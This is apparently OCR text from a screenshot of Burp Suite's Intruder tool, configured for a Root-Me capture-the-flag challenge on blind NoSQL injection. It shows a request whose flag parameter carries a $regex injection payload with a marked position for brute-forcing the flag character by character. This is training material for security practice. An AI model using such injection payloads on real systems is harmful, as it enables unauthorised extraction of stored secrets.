 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge01.root-me.org
1 GET /web-serveur/ch48/index.php?chall_name=nosqlblind&flag[$regex]=^..§.§..............* HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch48/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11